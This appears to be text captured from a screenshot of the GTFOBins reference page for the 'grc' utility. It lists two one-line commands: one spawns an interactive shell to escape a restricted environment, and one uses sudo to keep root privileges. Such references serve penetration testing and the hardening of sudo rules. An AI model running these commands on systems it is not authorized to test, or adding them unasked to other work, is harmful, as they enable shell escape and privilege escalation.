 gtfobins.github.io/gtfobins/grc/
S
有新版 Chrome 可用
.. / grc
Star 11,812
Shell Sudo
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
grc --pty /bin/sh
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used
to access the file system, escalate or maintain privileged access.
sudo grc --pty /bin/sh